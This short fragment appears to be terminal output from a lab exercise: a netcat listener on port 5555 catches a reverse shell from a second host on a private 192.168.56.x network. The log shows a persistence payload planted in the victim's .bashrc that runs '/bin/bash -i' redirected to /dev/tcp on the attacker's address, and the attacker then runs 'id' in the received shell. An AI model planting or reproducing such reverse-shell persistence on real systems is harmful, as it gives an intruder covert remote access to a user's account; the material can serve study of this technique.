 $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 54308
Welcome to Linux Lite 4.4 user1
Monday 09 September 2024, 06:46:26
Memory Usage: 291/985MB (29.54%)
Disk Usage: 5/217GB (3%)
Support - https://www.linuxliteos.com/forums/ (Right click, Open Link)
/home/user1/.bashrc: connect: Connection refused
/home/user1/.bashrc: line 28: /dev/tcp/192.168.56.101/5555: Connection refused
[1]+  Exit 1                  ( /bin/bash -i &> /dev/tcp/192.168.56.101/5555 0>&1 )
user1 / tmp id
id
uid=1000(user1) gid=1000(user1) groups=1000(user1)